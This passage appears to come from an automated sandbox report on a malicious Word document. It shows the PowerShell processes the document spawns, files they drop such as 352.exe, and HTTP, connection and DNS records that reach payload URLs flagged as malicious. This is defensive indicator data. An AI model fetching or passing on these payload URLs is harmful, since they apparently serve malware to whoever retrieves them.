| 2772 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsA79.tmp | — | |
MD5:— | SHA256:— | |||
| 3288 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5AQ0PKEJF08FP5NS572Y.temp | — | |
MD5:— | SHA256:— | |||
| 3288 | powershell.exe | C:\Users\admin\352.exe | — | |
MD5:— | SHA256:— | |||
| 3216 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs47A1.tmp | — | |
MD5:— | SHA256:— | |||
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\query[1].asmx | — | |
MD5:— | SHA256:— | |||
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\ONetConfig\b6419f5bc3093b5f22142ce454e02407.xml | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
8
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2788 | powershell.exe | GET | 200 | 5.101.152.86:80 | http://filosofiya.moscow/2vx0z2/qo1xf387_mpk9z5j9-84/ | RU | html | 33.6 Kb | malicious |
2788 | powershell.exe | GET | 404 | 104.27.132.24:80 | http://soafinance.com/wp-admin/fGJmODgVCE/ | US | html | 162 b | malicious |
3288 | powershell.exe | GET | 200 | 5.101.152.86:80 | http://filosofiya.moscow/2vx0z2/qo1xf387_mpk9z5j9-84/ | RU | html | 33.6 Kb | malicious |
3448 | WINWORD.EXE | GET | 200 | 52.109.88.8:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={019C826E-445A-4649-A5B0-0BF08FCC4EEE}&build=14.0.6023 | NL | xml | 1.99 Kb | whitelisted |
3288 | powershell.exe | GET | 404 | 104.27.132.24:80 | http://soafinance.com/wp-admin/fGJmODgVCE/ | US | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2788 | powershell.exe | 104.28.10.122:443 | www.andrea-alvarado.com | Cloudflare Inc | US | shared |
2788 | powershell.exe | 104.27.132.24:80 | soafinance.com | Cloudflare Inc | US | shared |
2788 | powershell.exe | 5.101.152.86:80 | filosofiya.moscow | Beget Ltd | RU | malicious |
3288 | powershell.exe | 104.28.10.122:443 | www.andrea-alvarado.com | Cloudflare Inc | US | shared |
3288 | powershell.exe | 104.27.132.24:80 | soafinance.com | Cloudflare Inc | US | shared |
3288 | powershell.exe | 5.101.152.86:80 | filosofiya.moscow | Beget Ltd | RU | malicious |
3448 | WINWORD.EXE | 52.109.8.27:443 | rr.office.microsoft.com | Microsoft Corporation | US | whitelisted |
3448 | WINWORD.EXE | 52.109.88.8:80 | office14client.microsoft.com | Microsoft Corporation | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.andrea-alvarado.com |
| unknown |
soafinance.com |
| malicious |
filosofiya.moscow |
| unknown |
office14client.microsoft.com |
| whitelisted |
rr.office.microsoft.com |
| whitelisted |